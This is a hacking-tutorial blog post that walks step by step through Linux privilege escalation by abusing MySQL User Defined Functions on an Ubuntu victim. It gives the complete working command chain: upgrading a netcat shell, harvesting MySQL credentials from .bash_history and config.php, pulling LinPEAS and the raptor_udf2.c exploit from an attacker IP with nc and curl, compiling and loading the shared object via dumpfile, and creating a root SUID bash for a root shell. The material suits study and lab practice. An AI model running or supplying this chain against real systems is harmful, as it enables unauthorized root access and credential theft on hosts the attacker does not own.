
In this post we will learn how to elevate our privileges on a Linux target by abusing User Defined Functions (UDF) in MySQL. By discovering a few bad configuration choices and locating the password to the MySQL database, an attacker can leverage a UDF exploit to elevate from a standard user to root. Let’s see how!
We will start by manually enumerating the necessary conditions for this exploit on a victim Linux host. Next, we will hunt for a password to the database, which we will find two different ways. Then, we will see how we can utilize a great tool called LinPEAS to automagically enumerate all of the conditions for us as well as find the password for us (in both places!). From there, we will access the MySQL database and enumerate some more and find that we definitely have the ability to abuse UDFs on this host. Finally, we will craft the exploit and follow the steps from the comments in the C file to obtain command execution, which will ultimately lead to a root shell.
What are User Defined Functions (UDFs)?
User Defined Functions or UDFs, which is what we will refer to them as for the remainder of this post, are a way to extend MySQL functionality by creating or adding a new function that works like a native (built-in) MySQL function.
By using a UDF, we can create “native” code to be executed on the filesystem from inside MySQL. To do this, we need to write a library (usually C/C++), compile the library into a shared object, place that shared object into the plugin directory, and then create a function in MySQL to execute our shared object file.
As an attacker, we need to break this down and think about how it can be abused. Considering the fact that we are creating a function inside MySQL to execute commands on the filesystem outside of the service, it should be pretty obvious how we can get malicious with this, especially if we can get command execution as root.
Enumerating a Potential UDF Exploit Opportunity
In this example, we have obtained a foothold on a Linux (Ubuntu 16.04) target as a standard user ‘Juggernaut’.

Since this shell was not created using SSH, the first thing we should to do after obtaining a foothold is upgrade the shell to full TTY (if we can). We can do this using the following set of commands:
python -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
This step above is important for when you try to access MySQL directly on the victim. If you do not upgrade to full TTY, you will not see the password prompt because it is interactive. That means that without full TTY, the only other option to interact with this service is to perform port forwarding.
With that step out of the way, we can begin focusing on our enumeration. First, we will see how to enumerate the required conditions using the manual method, and then we will use LinPEAS to automatically find all the same information for us. There are quite a few things we will need to find to determine if this attack is possible, so let’s jump into some manual enumeration first.
Manually Enumerating the Necessary Conditions for a UDF Exploit
There are a few things we need to find in order to determine if MySQL is exploitable using UDFs. The first thing we need to determine is if MySQL is running or not. By default, MySQL runs on port 3306 and is assigned to localhost (127.0.0.1). This means that the service will only be accessible from the within the target host itself and not available externally. However, if we found that MySQL was externally accessible during the initial nmap scan, then this step has already been completed.
To check if MySQL is running we can use the following netstat command:
netstat -tulpn
This shows us that MySQL is running locally on the target because the Local Address is 127.0.0.1.
Next, we want to find out who the process owner is (who the service is running as). By default this will be the ‘mysql’ service account; however, this can be changed to any user including root, which oftentimes it is for ease of use.
We can check the service owner using the following command:

ps -ef | grep mysql
Amazing! We found that the MySQL service (process) is owned by root. This also let’s us know that if we find access to this database as a super user, as well as a few more misconfigurations within the service itself, we will be able to abuse UDFs to obtain command execution as root!
Alright, we have found that the service is running internally and that it is running as root, so now we need to determine the version that is running.
mysql -V

From this output we are most interested in the ‘Distrib’ number, which in this case is 5.7.34, which is great news for us because the UDF exploit we will be using works on MySQL / MariaDB versions 4.X and 5.X.
This exploit covers MANY versions of MySQL because it does not target a vulnerability in the traditional sense. UDFs are intended functionality and are meant to allow reading / writing on the file system from within MySQL; however, when the MySQL server / process has been misconfigured or altered to allow too much access or “loose permissions”, then we find ourselves in a position where we can exploit this service and elevate our access.
Next, we need to find a way to access the database. To do this, we will need to find credentials that will let us in.
By default the root password for the MySQL server is blank, so the first thing we should try is logging in without a password to see if this is the case. We can try to login as root using the following command:
mysql -u rootThis will either let us right in, or it will tell us that access is denied due to not providing a password.

Here we can see that the root account does require a password.
One thing needs to be made clear at this point is that the ‘root’ account for MySQL is simply the super user account for the MySQL service. This is NOT the same as the root account on the filesystem.
Next, we should try the other common default password, which is root backwards or ‘toor’. To prompt us for a password, we need to pass the ‘-p’ flag into the mysql command.
mysql -u root -p
After being prompted for the password, we enter ‘toor’ but that too doesn’t get us in! This means we will need to start password hunting in hopes that we will find the root password.
Hunting for Database Credentials
There are many places we can look on the filesystem to try and find credentials. Any usernames and/or passwords we find during the initial enumeration and post-exploitation enumeration should be placed into a notepad so that we can try to plug them in anywhere we can.
Additionally, there are a few specific places were we will be MOST likely to find MySQL credentials.
First, we should always be checking the .bash_history file in our current users home directory, as well as any other users home directory that we have access to. This should be one of our first post-exploitation enumeration steps because it can provide a quick and easy win. Also, since we access MySQL from the command-line, this is a very good place to begin our hunt.
cd /home && ls -l
We can see here that we have only one user profile in the /home directory so that’s where we will start.
If there are multiple profiles in here, try to access all of them. You never know what you might find that you have access to… such as another user’s bash history file! Note that we did not see root’s home profile here because the root home profile is located at /root. Also note that bash history files are hidden so they start with a period [ . ] and can be seen by using ls -la
cd juggernaut && cat .bash_history
BOOM! Inside the bash history file we can see the user tried to pass the full credentials directly on the command line to login to MySQL.
root : SuperS3cureP@ssw0rd
The second place where we will commonly find MySQL credentials is in the webroot directory. This is generally located at /var/www and contains the web pages we would have found when fuzzing for sub directories using tools like gobuster or dirb prior to obtaining a foothold.
Most often, we will be looking for config PHP files; however, there are many possible file types where we could find database creds including TXT files, bash scripts, other scripts, ZIP files, other compression filetypes (tar, gz, etc.), DB files, and many more.

Navigating to /var/www/, we can see that there are a few files here, but ‘config.php’ stands out most of all.
cd /var/www && ls -l
And when we check the file, we can see that it is used to access the MySQL database as root and shows the cleartext username and password.

Now that we have a username and password, we can access the database locally on the victim machine; however, before we do that, let’s see how LinPEAS can enumerate everything we just found automatically.
Using Tools (LinPEAS) to Enumerate the Necessary Conditions for a UDF Exploit
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, and more. However, it was important to show the manual steps before using tools so that we understand the output and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we need to transfer a copy onto the victim. We can do this numerous ways, but for this example, we’ll use netcat.
From the directory where linpeas.sh is located, we can run the following command on the attacker machine to serve the file up to the victim:
nc -nvlp 443 < linpeas.shBack on the victim, we need to navigate to a folder where we have write permissions, which is generally our home folder, the /tmp folder, or the /dev/shm folder. I personally like /dev/shm, so we will navigate there and then download LinPEAS with the following commands:
cd /dev/shm
nc 172.16.1.30 443 > linpeas.sh
When this is done correctly, we should see the victim check-in to our attacker machine and both prompts will hang. Let it sit for a minute and then kill the prompt on the attacker machine so that it doesn’t kill the shell on the victim.

Here we can see that the victim – 172.16.1.175, checked in to our attacker machine – 172.16.1.30. After about one minute we can simply just use CTRL + C to kill the session from our attacker machine and free up the prompt again on the victim. After that, we need to check the file on both sides with ls -l to make sure they are the same size (integrity intact), which will indicate the transfer was successful.


Perfect, everything matches! Now we need to give the file execute permissions using either chmod + x or chmod 755.

Alright, all that is left to do is to execute the script and then review the output.
./linpeas.shScrolling down, the first necessary condition we find is that the MySQL process is running as root in the Processes, Crons, Timers, Services and Sockets section.
Scrolling further, we come to the Software Information section where we can see the version of MySQL is running as well as a few checks LinPEAS performed to see if the root account is using a blank password or ‘root’ or ‘toor’ as the password. Additionally, we can see a few lines in the configuration files (the secure file priv one is interesting…)

Continuing on, we reach the Interesting Files section where we find web files and config.php stands out.
Further down, we come across interesting history file strings and we find the MySQL credentials much like we did in the .bash_history file.

Just a bit further down, we can see that LinPEAS finds config.php files interesting and has a check dedicated to just that, which in this case happened to dump the credentials for us!

In this case it did not dump the username, but from the ‘db’ part, we can deduce that this is for a DB user. We can also go check the file to be sure since we know this is the config.php file that we just saw earlier in the webroot directory.
Amazing! LinPEAS truly is a beast! It found everything we manually enumerated, including the password for the MySQL root user.
Logging into MySQL to Enumerate Further
Now that we have found the MySQL root user’s username and password, we should login to MySQL and perform further enumeration.
mysql -u root -pWhen prompted for the password we put in SuperS3cureP@ssw0rd and we gain access to MySQL. When the password is entered correctly, we will be presented with a mysql> prompt.
Since we are the MySQL super user (root), we should have full access with this account; however, we can confirm this with the following command:
SHOW GRANTS;
This confirms that we have ALL PRIVILEGES, which we expected being root. However, there are times where we may find a non-root accounts credentials for MySQL. When this is the situation, we will want to use SHOW GRANTS; to see what privileges we have. We might even find that the account is not “root” but is still a super user.
We are also interested in knowing what the secure_file_priv location is. Secure file priv is a setting in MySQL that limits where data can be written from / to into MySQL. If this is set to a folder where we do not have write access, all bets are off. We can check this using the following command:
SHOW VARIABLES LIKE 'SECURE_FILE_PRIV';
Fortunately for us, we can see that this is blank, which tells us that we can write to / from MySQL from any file location on the system.
Lastly, while we are in here we might as well grab the plugin folder location. This will be important later when we craft our exploit and load it into MySQL.
SHOW VARIABLES LIKE 'PLUGIN_DIR';
The plugin folder is where the default shared objects are located, and it is the only folder where they can be executed from. This folder is owned by root, but since the MySQL process is running as root, when we execute commands inside MySQL to move our exploit, the commands will be ran as root on the actual filesystem, which will allow us to move the file into a folder owned by root.
Now that we have enumerated MySQL inside-out, we can move on the the next phase of our attack.
Locating, Downloading, and Compiling a UDF Exploit
In this example we are going to be using the raptor_udf2.c UDF exploit, which can be found either by searching exploit-db or GitHub. Fortunately, due to this exploit being on exploit-db, if we are using Kali then this exploit is already on our system.
Locating a Copy of and Downloading raptor_udf2.c onto the Victim
To locate the UDF exploit we can use a tool called searchsploit with the following syntax:
searchsploit udf
We can see here that there are two UDF exploits that are similar to one another; however, the newer one includes MySQL version 5.x and is the one we will be using here – 1518.c
Moving ahead, we want to copy this into our working directory so that we can have a closer look before we transfer it onto the victim.
When you are hacking a machine, you should create a directory for that machine on our attacker machine to copy over exploits, save our scans, create user/pass text files, etc. This is what I am referring to when I say “working directory”. For example, above you can see I am in the /opt/juggernaut/ubuntu16 directory I created specific for this victim.
To copy or “mirror” the exploit into our current working directory, we can use the -m switch with searchsploit, like so:
searchsploit -m 1518.c
For authenticity sake, let’s rename this exploit raptor_udf2.c and then have a look at the commends using the head command.
mv 1518.c raptor_udf2.c
head -50 raptor_udf2.c
The first comment mentions that this exploit is used for local privilege escalation through MySQL when it is ran as root, which we already found to be the case on our victim.
Next, it shows us how to compile and use the exploit. We will need to make a few changes to the commands for our current machine.
Now that we have found the exploit we are going to use, we need to download this onto the victim. This time to make the transfer, we will setup a quick HTTP server on our attacker machine and then download the exploit onto the victim into the /tmp folder.
On the attacker machine, we can setup an HTTP server on port 80 from our working directory with the following command:
python3 -m http.server 80
Back on the victim, we can use either cURL or wget to download the file from out attacker machine. In this example, we will use cURL.
curl 172.16.1.30/raptor_udf2.c -o raptor_udf2.c
Perfect! We have now located and downloaded our exploit onto the victim. Next we need to compile it.
Compiling raptor_udf2.c on the Victim
Something we should have done early in our enumeration is to check if gcc is installed on the victim. Similar to using kernel exploits, if gcc is installed then this will be quite easy to pull off; however, if it is not installed on the victim, we will need to take an extra step and download a VM with a similar kernel and then compile the exploit on that machine before transferring it onto the victim.
There is a few ways to check if gcc is installed on the victim.
First, we can just try to run gcc and see what it says. Either it will say it needs to be installed or it will tell you how to use the command properly. Either way, this will tell us if gcc is on the system or not. At the very least, it tells us if gcc is in our PATH or not.
gcc
This error tells us that gcc is installed, which is perfect! With that information, we know that we will be able to compile our exploit directly on the victim.
If gcc was not in your PATH and it said that you need to install it, then do not give up right away. You never know if gcc just so happens to be somewhere else on the system that is not in your PATH. It’s a long shot but it should be checked.
To look for all instances of gcc on the system, we can use the find command.
find / -iname "gcc" 2>/dev/null
We can see here that there are many instances of gcc found; however, a lot of these are directories. The /usr/bin/gcc location is the one in our PATH and that is why we can execute it by just calling the command gcc without the full path to the binary.
Again, if we find that gcc is not installed, we should be doing the above search and then checking each one to confirm that gcc is truly NOT on the system before giving up.
Since we found that gcc is installed on the victim, we can proceed to follow the steps from the comments and compile the exploit.
gcc -g -c raptor_udf2.c

gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
We got an error! This doesn’t always happen when trying to compile this exploit; however, when it does, it provides instructions on how to fix the problem.
From the output, we can see that the first command worked and created the .o object file, but then in the second command, the object file could not be used to create a shared object, and needs to be recompiled using -fPIC. Because the issue stems form the object file, we will need to add -fPIC to the first command we ran when creating the object file.
To do this, we will need to delete the object file we created and start again, this time using -fPIC.
rm raptor_udf2.o

gcc -g -c raptor_udf2.c -fPIC

gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
This time there is no error and the shared object file (.so) file was created!
Now our exploit has been created, we can go into MySQL and then load it up and obtain command execution as root!
Using the UDF Exploit to Obtain Command Execution as Root
At this point, we have found all the necessary conditions for our exploit to work, such as: MySQL running as root, the MySQL version is 5.x, we have found the credentials for the MySQL super user, the secure file priv setting is set to NULL (blank), and finally we have compiled out exploit successfully.
From here, all we need to do is access MySQL as the super user and then follow the steps from the comments to achieve command execution.
To start, we will access the MySQL service as root and use the ‘mysql’ database, create a table named ‘foo’, and then load the raptor_udf2.so exploit into the table. Again, we cannot just copy and paste from the comments and we need to edit the commands relative to the victim and the location of our exploit (/tmp).
mysql -u root -p

use mysql;

create table foo(line blob);

insert into foo values(load_file('/tmp/raptor_udf2.so'));
Alright… the first steps have been executed successfully. Now all we need to do is to load the exploit from the table ‘foo’ into a dumpfile, which basically just means copying the file into the plugin directory so that we can integrate the shared object’s functionality (command execution) into MySQL. After that, all that is left is to create a function to use the shared object and then execute a POC command before getting a root shell!
Earlier, during our initial enumeration we checked the plugin directory. which was important for this step because our plugin folder location differs from the location in the comments.
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';

create function do_system returns integer soname 'raptor_udf2.so';
Here we can see we got another error! — Generally this will just work without any error; however, on the rare occasion that this does happen, there is actually a pretty simple fix for it. Since the service is running as root, we can just perform a simple copy within MySQL to copy the exploit into the plugin directory.
Quickly checking the plugin directory, we can see that the error is occurring because the file is being dumped (copied) into to the plugin directory with a byte size of 1.

To copy the file over from inside the database, we can use the following command:
\! cp /tmp/raptor_udf2.so /usr/lib/mysql/pluginNow if we background the session (CTRL + Z), we will see that the file has been added to the plugin directory with the correct amount of bytes.

With that all fixed now, we can try to create the function again. This time it should NOT produce an error since the file has the correct amount of bytes.

And it worked! We can confirm that the function was successfully created with the following command:
select * from mysql.func;
Perfect! This confirms that everything is now in place and ready for us to get malicious with our shared object file!
For a POC, we can use the following command to create a txt file that will confirm we have command execution as root:
select do_system('whoami > /tmp/whoami.txt');
Although it says ‘0’, the execution was successful and by backgrounding the session again, we can see out TXT file in /tmp and it is owned by root!

Amazing! The POC was successful and we officially have command execution as root! Now we can either send a reverse shell back to our attacker using a 1-liner or we can do something a bit easier and just copy the bash binary into the /tmp folder and set the SUID bit on it.
select do_system('cp /bin/bash /tmp/bash ; chmod +s /tmp/bash');This time when we background the MySQL session and check the /tmp directory, we see that a copy of bash is now in the /tmp folder, which is owned by root and has the SUID bit set.
SUID (Set owner User ID up on execution) is a special type of file permissions given to a file. Normally, when you run a program it runs as your current user; however, when a program has the SUID bit set, the program will run as the owner of that file! Essentially, a SUID binary owned by root will execute as root without the need to use sudo.

Finally, to drop into a root shell, we can simply use the following command:
/tmp/bash -p
And just like that… we got a root shell and now have full control over the victim!